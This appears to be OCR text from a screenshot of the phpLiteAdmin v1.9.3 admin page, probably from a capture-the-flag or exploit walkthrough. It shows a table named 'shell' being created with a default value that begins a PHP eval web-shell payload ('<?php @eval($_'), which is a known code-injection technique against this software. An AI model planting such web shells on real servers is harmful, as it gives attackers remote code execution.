 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/cachedog
[rw] /usr/databases/test_users
/usr/databases/cachedog
No tables in database.
Create New Database [?]
Create
Log Out
/usr/databases/cachedog
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Value
code INTEGER Yes Yes Yes <?php @eval($_
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0016 seconds.